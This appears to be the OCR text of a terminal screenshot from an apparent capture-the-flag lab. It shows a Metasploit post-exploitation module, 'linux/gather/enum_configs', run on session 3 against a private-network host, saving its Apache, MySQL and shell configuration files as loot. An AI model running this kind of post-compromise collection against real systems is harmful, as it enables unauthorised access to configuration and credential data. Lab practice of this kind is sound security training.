 kali@kali: ~
File Actions Edit View Help
msf6 post(linux/gather/enum_configs) > set session 3
session => 3
msf6 post(linux/gather/enum_configs) > exploit
[*] Running module against 192.168.88.7 [debian]
[*] Info:
[*]     Debian GNU/Linux 11     ------------------------------------   |        ICA PROJECT SERVER        |
------------------------------------       !!! ACCESS RESTRICTION !!!        Unauthorized access is not allowe
d   OS Info   : Debian 11 "bullseye"   Firewall  : AIwall v9.5.2   IP Address: \4{enp0s3}
[*]     Linux debian 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64 GNU/Linux
[+] apache2.conf stored in /home/kali/.msf4/loot/20241201063943_default_192.168.88.7_linux.enum.conf_820557.tx
t
[+] ports.conf stored in /home/kali/.msf4/loot/20241201063944_default_192.168.88.7_linux.enum.conf_421813.txt
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[+] my.cnf stored in /home/kali/.msf4/loot/20241201063944_default_192.168.88.7_linux.enum.conf_913290.txt
[-] Failed to open file: /etc/ufw/ufw.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/sysctl.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /home/kali/.msf4/loot/20241201063945_default_192.168.88.7_linux.enum.conf_703254.txt
[+] sepermit.conf stored in /home/kali/.msf4/loot/20241201063945_default_192.168.88.7_linux.enum.conf_986293.t
xt